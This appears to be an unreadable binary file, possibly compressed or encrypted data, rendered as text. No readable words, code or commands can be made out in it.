4Vx��#�sv��`��(����W�V"���H��L@u��]Tv��R�a@�b��p���]J��kV�����li��G}f�;�Hc, ��4��2���I�6��NvZ��HmO���Ҭ�)�)���a����@�����ɜ0�xS�^�M<Q��2��9�;�Y1k+n��)���@㑞@C��P|��v"v����ג��L��)�����T�P����!��%�/���K4�lZ�9�y����`a�F ��ܾ�д^Q�"���}�Rs�CV��n�o~@`�@���t0��rFp{_�<�-�)�B�V��A6V��%('�MgV�(�"~&˞��hr���s�q6h���B�iZ�j�l���&q���6�n�|&)&��,r݂�A�vcx��<k�9��ތF�б�S�E ���(��=��}�׭�N�Jz��2���^3f����;a�Jf<�C�D<1���_R��[<���ƙ�'a�E�����,P0(N�4?���K��]]��xOģ�@>�^8���j�<bs[O�Ahz����� o�Q?��=X������Vy�B�$ɚ�(��6�MD����0��a��F��|��Ɉy���>��X���f��;�����倉nE$'��*��%G�;J�P�F�`H\y�˩u�	h�t���L�4�V�������jeO�7��:���+�p����R����r�1zO1U�g��Ԛ��(,�������\H~n�Y�A/s���ĄG�eS�6�%�X��`9-����Y 5���WJ�֕NP�4;'m���R�i|?ua�!��+�������×�����%`�/�y��fq�<�L`p���o� lХ�,<��b���� ��(:�a^l�6H��I�cg�������Vu�,�M�ɀ�Yf>�����W�)&�^�,�P��
<ꜣ���W���J�Mހ��x�X$5���lv�&���1`���s�i��跆��#��9I�D�ͣ�%��s*�A���so(���@�xB�������~��0�� 3�FB~M�����X�{��O�<@*�a�/+!����A;����TVwmZ$9�Q��7�nڊ�xͭXH?�o䣂�o���;���r�G{�5C�s������\������?2t_�N��M���z����I���d�킏��C�+va%��I�[� �C*6k���O�ګ^	��A�|�_R����Im�O�7�R`���OV���z��j�T�n��hr|�*h�3��u��p�w���b��C}������G�'�@�P�X*57y����8s�?�]4~�C!���H_�I��o@�a>��4��ὶ:
X ��0$�yR
Jے����K��'$�m��Cr����,1V,�N�R�����4�*�Wބ��s���Xk��N�1(�«�?9����Ūy����(i�P�H��e�����"FpX�>���L��|�*��Gt�$�)�e�F:�>������m�o���et�\�C�Ĭ.��~�D�U1V�ƻK�����3S�-;�KXz���2���4�r�;ͳ{�|]��U�5�a�W�����K�yC=j�!<۩���)78��;���8����iR�pP��{���>h�9��x�Yޕso͋k��o��]�6J����?����ep�tF�:(������&�'�|'H�A��k�@��&��=�b�� �E��v�o�K=�C�n�ֿ,��2��z�Be�n\�����j��D��hn���{�(=��>pX�4������Z�D]��l�u"`��S�'w�ЊT�w7��=E��%eo�?�,��%��Gj|�1~^�k���V:��;{�'�t�TMT������>˝�_um/1B�A��O�#�;8���o�t����������d�rd���ݺd�2�(z(�T�33��$��so>��o�ȁD+��2���e�j��f�ǞJ��pna��75��b����qwճdd8�H��[��A�LV\����k	;�%Bx�<�R��7�c3�4���d�UΕ>h�&�mY�pJ���Z���GX̏����!-�ru����Q��[��穀�E������6ǵgf��s=������n2�{`vZM��\W�,�>'K��#P6gNb�\Š�{�W�\�G�ʍS���*>�P>�IhK���?6�6���d�nBt���u�{s|�7:<��ݠ����/Qc�R����f�d��]�EVF����	�c��7\:�4�1��m�J](	�"V��Z�>��o�o⭔f,o��+-R ��s��b���m�ݮ0��0�Z�I9�W�v�t*����G[���(��ȗ�Nk��?SF%9�U�S(>�՟�����������6�
��i�&N��A��r�癍�9��	�`p�w a,%�?h���À����?��p?n4V/7��C��+��B�=k�$���!W��U���h3�wD��gtq@�7(`����e ﳢ+:�K�G�5Z�;�������чz��\m��O~}�n|2�6�'wQK[Y���V(I:YԪ�p�-������8�ݒ�D9��3l�=����(К*e��(�Ş�$�M�4J=�>�E��u��_U�������|��|�@��zg�x$�BL��tz��eۼ4e�08N�uL�.��}���*�������y��"u��`&�8��pFw��no�Ǳ�o�z��ߒT_�j?	�.?��X��m��n�j�������}P���6��r��g2�6��-�a��Ď�� ��q"G�妇7�K�/�Gѿzj�R��s��P�4��F}��O�%����am1\�;�~��_�]�(��E���	���۬)5����#>�x�I��5+�y߫sWzQn�V� �7�+��e�b�I�t��C��S"_����x�9ء���.]1Hs�aO�_mW�䕊V���Kc��P���(�Զ����}����-9���R�́��V
��Hه$�Km����u���Ɔ�3E�?0�?q�]�H��8�|�i�s���@vn�Ι�l��=i֨�$���?��ڶ�Wrӂ!��8DN[O�'���7T��gwU��Qd�k�4VSI�5�,�pL�D�U3�%��(%�ůVIшӍH)[Gw�*9��'��p��4l�uT+�z~n'��~�#�St�Mu	�ː�a)�7�� 'I�l�lǭ���P���L0-��g��es �Q ��ܧ��rLغ��u砧��D|e�>��̊�"s�ڸs]{WH$_tݺ�8� ;Ku�Č�m��\I������;�1�;��������mS�y�V@C��
��~3ԥ���r�L����FEv+)�y�cd����V��[I��y{	�(9Qu7��Q�d��H���W�Q�)u��X����Y���zd��>�|~�T+���:��J�W�\���J�IL{0�/�|�dI==�A1�~I�n�C�k�M�sz��%c�1�b����w�Ȕd-��m�B���;CJ`e#�Y�Ł�����Tx�X[�rĔgy�Q��>�	��!��s  l!W���8��>zd�Jr�,p5�D絯���(1�0��~Z4�xK|�zT�E����"ڛ �4�Q�d��ta�KTԛ��*�Np�MP�����>�ƏY� ��q��9ݵ���y��3v�(�M�f�;ǗJ_��(�PN7Qbݪ����gtt)!�x?���s�B,�$cJ�B_�s��6���S�����Y-C�MG��ޱ@^iJ������y4�b_�!���M�����IX�q��OO6়~�*v�P��_櫏���W�)&�T<�W��v����;)u��,|��[��.&�U��?��FL)�~|/�EN�IS���#�Ճ���#Q��?�o:�iؤ�]���rY�����ܣ}>552:GN�Mʯ����)p#��vd�+N�*ɯ��˼�g/Պ�U �Ua�P�i_����8�F�z�BR �֪Tv�m"b��*n��5ݾ�� 3.��0v(%|� �FMsn�z�y/R�l�4�LU�鷂��nM�9�]�E�eiIh�p�w�䚍�Ǐ�..֯�t �u`R���$V��	��
���,´/�eZq]~�3��Ʉ5=�+�w���G��6vJR��&E!��o�����|��$5�P�C㣠{*.�6�I�-@�Wd�2u򚭂��֨�n���5��e��>.;��m��v2�84��A~a��z�P���1l�>C��;O�B#\�C)�����I��ZGUd�}�v���E�]���H~��u}!��܂\�8t�Zi?dAcx�J
�����s:���'Y�8Q�VP�9]̄z-�?�0�s$Y1_��%1�����21�Wl��nΟ�+Ҽ���v}���89�s#�H���z�1��z�h[�Z�}��o�=1�	��s�U����A�]F�4|j5��d����j���iʾ1`[��5y���3�=I�R��I�����
W] 5�X6 �dI��	h�;�����֙�o��&	�e�q�!l���:�p��M!@Vٴ�2p��Ar�=We d�6����T��Z�:�=�I� ��%~i� �ϗ��ji}�=?�$/�5���:}+�%��+�N���"V2 �5�"ഷ	�)�����o.�����\-����ճ�.�������i.�y�<�v����u�i�K0�ڄ���f�V��z��V+�\������ =]:�זUp�X_�`y+�,�˭�,Q8-|��բ0����A� ��!6�eT/gK{�� �Q/��g��E�s#�Y7f?Z�������@l"9]T.�Dr��X5VE��)4��8&�D}r�I#�7U��	�P^�/ع!��^j�\ծz�ʵT����I>������W>Ӛr���8� 	��f&`���o<I˩R%v��^<�h��ck;a����9�G;���Hg*�9ң#2�$�$��R�s����a7�qi�E2�P4�ĳ��	��9�f7�1wUJ�e&"�L���R����cĴ�y�m����Y�#e�+~���+d�M���A�a n"�#w���܇��ZNe�TN��I	�l��R"\�3OIM°*S��� ���`���[���X�A3ȱO|$q݇����텚�H��x��\G��ǚ�ᮒ-�&�T�3�&n�d��4��۵��.Ae�L���G�e�TnJA�]W��J쮮~�~*AJ�<� ��Z��B�)|C��ӯ��DGb�I�Y՗���%v��� B!�Q%����������]����я�j�Fc6���e3����ɲ����#؟C�^C��E>��j�?�Y������k�X4��`�h����CV>�d]DJz��}�� �5x���E7̽L�$dm�VL�	���.��[�A���d��"�ڷ��D+�onS�4�������ʂ�.�KZqʴ,�ߺ����G�Yq2Lcu����A<ƴVr��J��[�\Ƹ��Z�-�0��9��@�)��L�l�o���n�8�S}�Q�mp9j���l�v��%�G���B�m F���5~C�c�����sC�}"�Ht��\m47�)��s?C�e��Ʌ����	Ma��]���cLKV�~D��T�nȑ��Bɶ��Gj[9w���%��u��-�1�(�ODhq�O��e_#���R��»(�g�S� �i_K!�}�֤l�]O�0+��_Om/��DQ�
��2��Çd�X��}���ru�&���r��z�(R��~�o����2�v�8�T�B��8j?�Β$����u"�__E�H��ų��R3~��,ꆨy4&�	E�Ja21tOu��2;���}M�U:͖4�\@LB��k^�2����f�>�v���Ɏ��pPSq#��7
)�=���w<��� f2�E�So9�@v�A�S��[�`3�'
4D'��ʻϭ����§Id�^(:`P{���s��9�}z��OE�r���"૬�F�DԼ�+��Tu
+6u	���GC�^�.���3�%��(�Md�<��]$ջ��ټ�C5$p�,�v�aBxK�5,�`��q��@"T���z�f���&�@@o t����}���̀y�L�G�� � )���|pew. {�J��A��$�x�:V�T������?w`�q�U�L�r�RPFJ�<�]Z�������JF3þ�	"<2W��9㫨�U��#B�5��<fV@�Jm�%?�>�M
R"�aj�b�tƥy��mt=~�S�����*Z."3���t\՞T?<ߟ��)��ӱ�X���p
�o��?�"l��j�+8�Z�����|Yb�(�ih띦W+VI�W���Җ�L�-��pR��7�n8���0��Tj!����8+^=���X����/*񾒖��������@cǓ^P�,�������:4*���M~�YU��`W���q��ȭ�N��y��Ͱ���/�H���h�EYI��P�>T��}t&E����G5��ý��R����'ޅ�+%�#��h���G��q�K6w�e9��|�L(:�ӟ0�^T�t�Ҿ���m5��Jd�}����j#�ї� �s��>���sg4hۈ��6Mq�I�m�.�[��ΑS2SWgcȾY��+F�tԌfˆ�h�.&r��l��C���5�_�~g����\�}����_���{֦��i^���s�m���[Y
QD�*�$U����KSA�H��K_|JrDT��5���wl>aU��w�O���z���|m��������~������\�{s`h����3X +�c��r�c�wP�GS���:�`dh�gz�Ǚ)��F�Cf슽�ϭ>�p�A�R�3k��
hg�W��d�[0>o焁�iJ�q�B����@Ȁ��Uo���۲���8Ǧ��@iK\+�j%_r�~K���Z�m��J<.��Ix�m�� �Wj��¥'����c;��&��^]p"!��e厤�J3���ng�:n�ע�NMC��LH58��-�2����I��k	Љ�#&8�D��s��!�.d���M��Ln�Iz��nZbs���3��$pL�u���!�]m�$}��yTX�{G m�>��\�̸k��3��B1���&���!9騜������  6y(��,s}��Id�%O�.��.ƜJ%�/ȷ4�{,\<�J���Kn��|��� ���2�JX"��hJ{�F��Ѷ".��u��y��
%��!���^+��w�rq�d�޶�cك6��oHj�3�
`6>)�6.qx�Z/����@p�/}вD�~q>|���O�7��u<lӫ-	�]�3ͫ����l�o>�I�:�YQ3PwTc���0:�9\*!r]�)�fr�����T<��-�JB�41Y���L�dn#j��t�@;{1�L�{����}��7�9���[�
�~g��@��&�z�in��рW� WJG��ⷥ�7tΟ�%*[�J�uiL��9A�|��!U?�N�2QK_��B� ���bl�=h�GS�  o�`E=���V_.�eK[��Lʚ����qO����у�M�ŗ��NiR�� ��	\ϔ*�;I��H�_ݾ =>��SX� �{�>{�XڍM����2A��=KR��\�q�ؿ�����$3p��Ϥ.�^��6ݤ�}�T��1`]��G	乤��]�q,�cm�ްv}'�'l�~�@�߫\�+A"�ʯQ�Ӎ�>�s�8�d���!+ו�[���[=hG��m����N\jw���JWR
܅���[o d��V"1)��R�D�g�O�*��K�~�(�q��|���U)#T,�Sn�쁚˪l��I��Q���(~�L��6A�����Y&bK�	��|�;�����.>(�g�'r5����������U@��W7Szt�/6i#��o�N�����2H�T�T��x_خҹ�NH3���ĐZ������0!�Z^9��"{87J�0�4����zf|S%L��Hk\�~�l�}����Έ�<+�mw��4<�s8�H��Y،���tӍ&����٫�p�w���2������f �A��+��(q��N��WҖ�?A��YDʮQT	2������x6�������Ȍ���s�T8�Ɲ�*��m���*�j���u�i8��4��Ǩ�d����s9���ꈰ�<3M����6�h����Ȱ�}2��`֍~�G@z~q`��V�Vƨ� ����R���W�Զ$�Y>J�5�4�	�����b+�����^Z����=&�@B�.Fp>�4����(	�vؽ">�Sذ�$7�x?#�H
p����ܛ�g�D)��M;zx
A������Zc:e����a��m�^��W��85�����äa�Ƀ.�"��w�HQ]�@G�\Y'Yg�m܀�į�9���諳~s��ၐa��>vu3t�`]'� �`��n!�!9��sxŇ����S�`�VPo%h8nO[��r�C��rň�`���s���Y��F$6��1�%�E�� Խ >��N�]Xo���-�C�V��L���'�`������OD
=��j�9���O��[���L�������B��Jr�R�ٗ�z4U�zt5�,;mgU�B��:�Dr�d<	ҝ�9��-��E�?:�)Z�s�ZmӨ2Z���O��'@���1s�$�D$��o�����#��h��ǧ8�����N�w7��ӫ-���*7�@��Ф[��7j��Sm"�`͎Q�бi[ä��`���6"�Z�V����� ���m����N|8;��񔾻�n�,ξ�ߤ�j�@C� L"�\�~�:���}:@��_�$B�?Z��2~/�O��Kg��,r����k0�����`��̀D��V�a�0�)`��̍P��$N����օr�p��"y�-l�T4g#��&�w��lH�fN�2 ;|�m����[�����ʸ5+o�@s�gɗԐ'�xYqb�gK[!��p��xz2̈́�SǭQ��|,�YK��Y����w �{�D�$�y�:����I/8�t]Kk�	*!A��~��L�4�;��\�d/R�Kk��:�*hxaA3�>����v@I-�UR:� ��in��.�-�|�5I|�M�2�2t�WWG3��K���u��_n�l�a^����N�IIa|����W��:�N�����}1\�,�P�~���H/��௴�~඾Ÿ����\����v?�\'������$�Pp�WՍ���&ɪ��+lElIH-�5�<>.=�R�F�TG�\X��Q��`}�AS!0:P�5�	�WxƖ[�kW�˓���A-�ND�qɋ�Į@�@,P'�U��s5���Q(�x34>��A�LO�Ő���r߀cØ��'�RQ/���w52�(Y/~p�X����1�{���ې�P�vb�UQ��_����Z�]- ,f�*g��*vD��,���#��NZ@��!���Uڽ���r�j����.���	��$�Ѭ�{�-����E���']�u4��$�|Br=��:u[����ro��u�b�c��hoY����E�b��|���� �T����Nm� T`J��l�3@�*x5����Kx��_5�q�*m�ڰ�u*�UI���/���?k�ŝ z���v\%�������\V����@��^+bj���N�3^Ѓ�H�%����^���_7wȾ�`��t������(����=���R&��E����LL��dd�Z�gY�����v��=Z�:�CU���+~�צ<���E[�/ws��QnF`?F4�ɻ��ӟ 0�%}"�B7 ˣ�~��okÀs�l�f�xjY1M�#�?�:��l�?���DF'o���8i�V�&���LY�8[�zZ&}�ۀD,��!��?Z������^�M���&��{ZE�=�z�W����Ӿ��KNZȺ��N��)rm�.�7�N�������,d�s�-7}������!Θoa������m�h	)i�ՙjѺٗ��+��@��]�N,�:�oHx�I�N̥���+v�.���G]K!3�}}o�Y5��:�4A���33q��P���2�ީ�^dy�C�=l4`���$�T���ҩn3�>9����k�v�+QYn���1d^��I��yk���7�WR��a�!��m#B����ҕz�9��Du�I��\�w�ۥ��KDaߝ�u�x�՝�R5�� �4U)���X�ܙ��%��Nvz�O$�v�F�x�T�Q�B�,DΜ����Vb��<��'uO�D��h����]#PT���e�?-5)�Ξ
���D�c�$��!bw�1Ry�?�'<�����_h�(��/�3�D���*8�N�'6�~/3�����x3`�RUc�~c��ڔY[MW xQ�%��=���X�]�DR"?����fL�ږC��!����T��3 nȚ>�@4g�{�υ�^q<�u�E��M> ��e.%�75Hv�$�fw���q/e����ET��O|kr���-C�ÿ���s]����&��r�_�[� RB�|r:���_8�,�QR����']��2RyNK�L[��"#��`o>Y��e���b��I�v�%k��'����d�X����:1�F�?kb\����ӱ睑�T��Ə��Ԣ�u�.<��J��p�0(j��t��]�\�	8<�Lu����R6��9~"{j,�L��
�3�z����,�v�T�_�������"TՔL�DY�wR���Df�����<��ΝPP�Ԯ�0䈭���7h��vy���V�6���U��T,���;n��|��lM��xM@/���<�]���V�=@J;%�2�]�2�ϥCv:O;Far�qx\�H����L[1�Z"�$Xy�48Au��5%>ְܯ��q�&D��dL]_���C{7}�`rmtU;���B��w�@S�++u����Q7��FgM�S����2l�g��	�(�r��?|�����~	ƚ 4 �J�p���.�LǞ��h��2/�k(��}59.@��� �9D��j�H���=�p�/t��3*5Es���q�[������]b���Q�LU1PxXEVO\��ؐ�c5�gy� �k%vx�eM����D{�*��GNW���y]�ϵ�n��J6�R֕$����O.;v� P٬��0�^�L���L�Z7Y�$ʚ,j4�W8���[3�k����j�l"��V5f�$�iV�(e�G5u�g��"�����1x,�g�Bg��`͸�.�h�GG�j�Kmϭ�Wj-|?��5��Ԧ����_M&�N�eMGB����5;�-VoUoy3Q�:�����em�\x}�Q��!<=�Y�y�A8��i�9m5��q��o
�A*�*��D3��t�ӝ��n���K�����}B� ���s��^��{�-�����+��LQ����5�	x<���D�;��z���;��[������xB��]Qi��mVL�}�qG�Y�~y9��q���N�!������ w���_m�\�ZYv��ȯP��X��+Ue�	)꫉9��Y�>O��Iv2��ivf�m�m��aY�E<�4��R��`��{7vPփ��xF��x��v%���K�	�������q��]����pϗ���*��eX;P���5*m��� ���mT@�:��HO{�j��,H�^<*�w;�p�;}�V]U�;���f����(�^|Dn>2MfE������ꚣț(���*5�(���>�١�(M}WkU�HU�0bh�m�� ���epȨj�v��2���j��[��v��-Uk�%%Q�g;���W��v$m� �������]E�κ��m󉢐M~�j���T�D�;��?����d��Ă��p��lڢt�N�C�@����k!sb~ue�ا���ؑ�C�Q���3�MO�kg������%1��:�ً!�y���񦹤� bO���� I��QrVq��#qY��#�o�����䃖Cʱ�/k�'���<�:���݃����d�W�y�>�(�c9������L�@ǅ�=����Ϡ��o�K��U̶�P�@Gg|�Z~�Fk���,�zt0OG��V>u���a��e�w�[�/	�O=�/N�l8�ߛ�fZCD������6�z<.R��Xh3��nX���]?pR}�C����Q}��0G�J�yO�㟥�`s�K4��
�ͱĬ��3 ��$���8��Հ�Vۤ,� �����XY�Wn6�﭅- ���J��xӐU$T�8�~�{��9��O%���)ü`Wٻݐ��������R[�����C9���=��	�'o��R�@�ͱF��َ�e�^=R.*��Br�����O'ɖ�u�Ŝ�������C%��cI"1,F�2e�Q�~�?8���:��Z�.#�����sk����l��U��#�]��}�MM�T彷�ƷyfQA��=��V��V:��K�P�9J��\CN_�� ^^����Q�H���*9w*���Jя8���Q��_U��lfD���j�X�IE�0"T�R����@Kd~`��4M��o**�\�[n$EpNkbN��J�:��Bsd�y0����_�$&��	"�����:Z|�=(��P�^�S�> 2�U�ݕ=W�*o>R��ڌŁ7[
����DP�ǝ8J	�F�>u3���*�3�)��}U�s^Zȑ�b�!q%���%�%[oN�>�"N'�(�?��+�U��ML�c�Z*��k\�R��/ZBS�V��,��q'VL�
7�����P����Pjg�{���m�rF�Y
��mUX�r��1��B����g~�f���4����H�R�4T�u�*
`�mn�($�V��e��qƳ>.<)Tf����Z1)��/������?��q��H~�h�1Sd��RQf��3�9�D��rg���	w�/�)���)�+��/8��=`����8(�!(~��i{q�i10��h����&�S���C��Л��]�H
2b�3d�aP�	�B��m���,D��Nn�`O�����lGs����?�1s�;^&����'�	$Y�ž���R���8w�C. �V��/sUH~�����گ�;���ם����v�&�`�<�n���;��.`��B���P��Ϸ����g"�{��U1�O�+���TbZ1X���D���k�j��-,g��J�BS��j��\D%'F�@�p��9��\�|;�;ڳ���m��rH�z�M��dD��$@�Y��t{}�8�u�EOZ��)��0V�t�NZ��%ݣ��C�-*;�7L%�{-I|�ӎi��x�F�{�	�J�H"��g�m��X��y(��#Έ�V(E�!���@���sT����+�C�l��@�,f¢7!�Qe���DM���2ۧ�K�2�̉D�i�0m�*d���Wyi�+v����B��jvt�4_L:�7$��m�W�ddgX[��rv��9��e��[�>��������{���M�.B�xtt���郐V�_8J1�<����L��&O�)�>A��^�<2����'+��<nR���W��<9|ã�OHA��3��Ĺ�nH���Ǜ��>�^���Q<�N�
*/HrU�<uBda;Re1�X�EC��u����#�=>뭵���(�V]�p�:d��@���H!w�NW��6R"$�np�5�铂������|"��iς[��Soid��^.��e�Ў�eHo��M(��ߒ�7��lI�,X�7�!�yҟe����aX�!' ���T
XY�����Ψic�x;�s�������3ˣ�L6?
��pq��q"R����r�za`v���� �I�O����ADȌ�j�Z'�H�h�[�$�]ۖ�/����ȱ���A1N8"�K��R�[P;cgͤql�2�S)�_O��v���U�Ku�G0���`��ӧ��SP�A��+��>�+����h:g!*�ɮL��F�\?SO+	nݎ�{�D��f�pƿ��0P�2F�H��|� ^h�8׈���s&XN$��t�T�jS��iZTͰݲy��E6�L���.seq�T�``	�YY��\8���ͮؼ��d����M�`{� >?1���)Bϛ�oT�X^�c��>嶱^b�;x?S�\�?O��E	w��s�]�*�>��L���(�'�d��RO;�.�S�o���
��g�(6M�� �}?��n����u� ����3FyV;�A_�ި����J��}I7�I!>�2�4��}�B�����FNg�}N�
k;�O	f�,cB���o�.�Va7���}r|( $|�&���.�P���H���.A�G0��I^8���^5��gٹ|?m:)g�X�C�?\�����,Py����}u$��mN��B�>%��J���آKB�K��J�+3;qn^+���i>��F�i��x�+�#|��v����
j�:<e�zO��W����ΨX�~�����,A
�;�<��ާ=�j	��-�|L><�z!FV���nN��5�D�\�/����n�g�
�6�>\�_�T���f�49
��,jq��¹3�6Ok����* O�"�-XH@��*7�3IrSk��@��?~ ,�ڷ	����Y�<�w�qu�G_��?� �쬔S���!j<�J�(ؼHi�}I��g
��4-jm���d���Ǒ�=�����"c���>���>1$�ҿ�zW|�7�dQ�Ȗ�!�#ॲ��%>[���U��,����C�Q����y�L���r��Y�&y�w�X�4�����_W7ξ���P�7ۖ���� �H�����D�^�I�����H1�'�_\T�qڐ0P��e���k<$f�	k�XA�Zf���{���s8�h�0P��;7dҺ��ٖ��p�E�3��;z����B���^�ԧt���lBRR�;��D�Y��F��د�XI���}��z�p5���<}�悊�%߬%�Q	�C�K�j��\�d,h�#=u���}�v-u6��ڎ�j�/i ������~ܪ=`���QA��|B1��O��n�v;GxB}�CE��N�l���
|m����g��l~	#؅e!0���mah{�,U�;�������������1�
���/����n��z�{e9aZ�qj��Ǣ���.GBIJ�06�o�&���
��ĥ m���)^�=Wt����ӒUB���Q�*����֮����h�D�-HC��w�� �}��RV_ӝ���v����S��a�� ��l�dH�t}���y��T�t�		 �U���(�D�t�D�d*��CpW�gQ� ;.�٨D��{��Y���ߪ�����sv}K�����[B�~����84F��|IW.5�e���!(��^ ̟�)O��������qol��n����.-k9��o>04L1��M���I�������YLa��.�+�Ɓ/��~���#��Rr?2�����"Õ$�Z�%jP��$�v��@���7��RS��_����7�x�т����`������+�Q6,w�	�K��.�d����L��)��X�����K��y�8�P�6��J����v��Σ���j��)���X�ؐ����r�����a��;|4^iT�t3�MU�Y'��ȃ�^E@��T�)ج�!��b��H0^�z��7g++�5��f���?�(k4�	�P��Z}
a-h%��/��`W��P���-e��6�0\�Z����K��(x���l�����lx1���o�ۊQ5�[:H��������<>VP��p:��T�/��۽.Oml�v�u�S��=W�Vۺ'��E��kj�ad�ZU�{�{�?k�ׅ>��qV>����P�c�� ����+Eofc�p�h�k_X2���
����w�Kri�J�dMu�0�(��Tl�W¬����Q�7�t�������̑��>���#Y,�}�ͧ���v
t��T����|�����$��~�?�z��8�~�Y\�.��Xj����G��Z�R
���Bjv��!D_ok��֠!u�M�sĺ��0���W���/c���6D�kİ�:����_���u��σ�h�X�w��3�Ւdc�����k�^eǀ`�J�� X���ԙۑ���o#Õ��0�Un�*��@�޸h�9����@�8n���I8z��@���H�f�h&�S�/�Vu�*�b���R���Ѷx �ɃILؼ+T
��P	�=��vʏ	B��|h3Ǵ�&D]�@+:v��P���..!�'���{6!f��������=/� �)xFȢ��o����P{鰟�Z�k������.��l�%���^a����	�����<�U���"�1�#ܡ�vt��
�D��"�rl�DGL���۷�XoZ-4
�&wU����-gn~H��g������/�d]a����Q槽gGPѾQsL;�+�0g4L'h��v�I��ρ�*�uy�nc���)��b�96t������߯j�>�_I�f�b�e��V�������g�P�c�%�)��yZ�eW/�&�<�v�?������`vڅ�@�r�|h-��&�%���Y��n���E���y��[�|\���@ ��#R ��*�f!{~>�㰹`�5�p��\�� K[G��!����3Z���� 1Ro�^��P�T�w[~�%;	Z#V�8N�mI��^��q���g B I��s��B8 ��4&��.�(�`tJ�CT[9Q�LҠ��Ѕj"�S9�Hp�����C��t�*�#!�5�"�İh�s�>����h�i��]���'��NL�B������x7�Md��#��f�F�jd,L%.ŌB�4+��M&s�F}�Gy�u�r��I}J'�=)����̩�-�����#��Ɋ����/k�x�f��a�!����e��۶_�v�3���m��os&0�İ6=�Bh��YDx�h��]T+}������Ӟx��<Vk�Y�յ5`6����a,�j�/�Ƴ����z;�aw�V��T�� a�&���l@�U��#��W�!ӭ�)
���ّ�_��B�xO�z3D1�u��q�J�5d&_/:iG�D����fEy�U� ��G��(�~��|I�d����@�,��P	�+l�*lu�zO&8�S<U{؀����
��&/7�sN3y�P������Z/|��fXS�����[lR��|>"|�/�˖45��Eq6{��ټ���$:�ԋ~���EeMC���n���Q�vN��hn�(��*"���S���0�]96�8"�2�ڵ1OqE��Uԋה�R��g���m��: ��$���-L�4~yS��7n���'JӾ��7?a�JH>�
����0��nYG :�(�SNU�{X�i{ֵ�c��]��8�5ԓ]�"_|��z ��<���A#����.�@��?~(���6|���ǈS��b�=�ܘ��)���tS��tcʿ�YM.�$������1��OmP1h5��Yׂ�LȲ���}P��Mg�8#��ҿ���Bb�z����g`lB+��ͭ`rM(L=�J�b�t�2�(޻�YS�U�!8~D`�v���Ok���߫⢒�R1<���2vc%�Ǯƥ���o��M&�ɛ���)�ؕ_�"�C�U۶�e=��MPFs�n<����o���ቫ��v����h`s�D��?P�5_������v�h!`����`@���
�lN!E���f�^�8�4)��JR�T����Π�vSI���{W>t#�v%�ޗ�w���4nFT�$g�Kb�{�!�姧�'����`�APA���r���U�^s�w�k:ޗ��ys��Q�E	7� ˞$�0��N�R.m"�ҷ�oIR�UTd̄�lq�C�zO��U-*n�X�����4��QK`� �>��o^�{|3�weY�V4N��>�����������J����q�m�i�:���{��{�&�ي�r0��h�'�X�)3:.SX��zŮ�̐2��_�֏�b�(��o'�yXX'H�J��+��dȮ9 �V��s���o|#�s�:����LPN��<Y�ű�F*�J�����4߻���֟G�Ч>I�3�H�?,��!Z9i�����:;DM�o��C���������A1��u8C��0�<1q.P�=��B�H�ޛA�N��.j����4�nH��h�RkL�_��&Krocx�?/�����s6NP͜� ϸ�O蟭�
}�����x��,��p*��b'�~�7Q�gR/�,P}U�����X&w�B��2��g�rev�s�� �/��wq��&�� ��%[�W�82�SK�N78��щ��E���Y�{���0Dگ��eq�eoU��l�2�)�D	w!�?����j�b�jQ��`��_�.p����u�Y�� �����tΘ��!쒻8������"ܽ���<�8���nT�vo_�`�^R+��?�W�q%�, U�#�����|�{+x�-|U�>d^��0tӥ'�c����#]�6�,t
���Yu�#��]��Sȋ�jߴ�9�)�t$-˿;8vv��s��M����+�Bd� X�_�6��$)��惿��i���Q�1��l�*Iz��⢲����,P:3�n��L!�K����i�*�ŔpQ�V�G5&�]m���\R�FK�*�����g0���k�x~�z�)�ݭ��i��T��d"����#B��X��؜v��]�\�dZq�+����1h^��0(/8������%d��^�ȡ��o;Ե��z�rD�D�1s�� cp�3����� x*�e�����
l�1���Ƈ��,{�sfpt�3�J�C�-��<Ou�RW4�Mp�Z]�B|cnh��+��bb���h�����}��G��W��==7p
a���h�Q�J6B��m�!�J�[7f.�$e9#�����#��~㶳T~z��C�b��O5d������SV4F|bƲ�����`믽��g�K����ЮQT��@xY���O���]��׸跾��I� pyn�Ɇ�P�\V�@�P���$2��D�bl5�+U�8��/p��u�c�Ur�H���Y�r~S\�QTPk�.���մ��}vB�L���e3{��64��L�$��f��#��up�޻�v>���mE�_b��H ��B�z�h���1�������Ų�(i�Y�ٝ�Z�{7�U	��3z@�1��UD�ǩ */B3f���=$#X�xL�M��M�떋��j��q���J|�&� mb7�k�ذ��QZ&�':ᣉ��o�r�Y��/]~��3���}}&�����-��#����c��N��`Y�O��R�̙�.|]� ��MV<��� ^�SEp�C��������ܪ��]�ب�y٣枮�)����`��ͫ[z�q����0C�z�!e�T}u��t�E�f3;D�Lx���OΘ�	�)����
�C��<Q��l�#�)��MK���F�#>�7�Z�E`D�
l�P9���m�W
��i��n��3�mѣb�S�[�
�U�'O��~p�ĝT�&x4��'WT�j��;�����	H����{'* ~�Fq (���;y��qcT��[z9�Y�P˕�fl�^q@`
d�9s��sѪ�ԧ;�W`<��V�
Һ����֬�Lpi�����zʌ�q��M�U�I�GW$Xe-o<-��B�$�w��1�P��������>/c�i@�*4��H?���#��	�b~7"�l��֩���Ef�ފ����ߋ��2���s�{3gݏ�g�����me�<>���|߹�$�9��~2��`&$���M]��'��/�J�2m	/0�Âe5��� ��T�=.�@��LF@���?ڝ8E ǌ^���E^sڌ��� �>��鴕R��;6�o��
{�m�M�����]�R�1_-c�$���6Z\Σ�0O�zNqѰ��R���1�<�(?##x`5r*Ǥ�n�6�M<��OLP+g��=#`��M���!��	A}E:Z����)3�/�� Ƙ��Y*�K	3�#v������U>0Q�U�3��>]f�M����ܐ<��?��H��}Ǿ�<ān�0o6ymG��̗�����b�Y��D��]�>|�j�4
�}>`G ��H��'������X�i.��tG(�$�ߙޠ�E|��i|0b�$��_��)JEf검��]��.���Ь�>�&��PY��#��?�����ޙ-�8��M{x� �
��$����2�8փy�Ea+Iv���/�n�+�Ce�F�]�N��r=TS��kO�Lݣ�c�f��Z���_-\-!Z�������)���[��P��� ��<¡#zM����h~�͒�[S���P��v���ը�LwbR����on�x�;�*�!������R}�j�P#	[w��M|D���^��2� ��M������ߏ#cY�畿�#��0h�%-7�a8�
